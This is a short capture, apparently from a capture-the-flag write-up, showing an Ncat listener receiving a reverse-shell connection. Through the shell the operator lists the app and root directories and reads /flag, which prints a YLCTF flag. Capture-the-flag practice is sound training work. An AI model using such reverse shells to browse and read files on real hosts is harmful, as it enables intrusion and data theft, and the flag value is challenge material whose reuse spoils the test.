 Ncat: Connection from 27.25.151.19:31140.
ls
app.py
requirements.txt
templates
ls /
app
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat /flag
YLCTF{c3f90960-634d-4a3e-b2ba-2a9e0dca575e}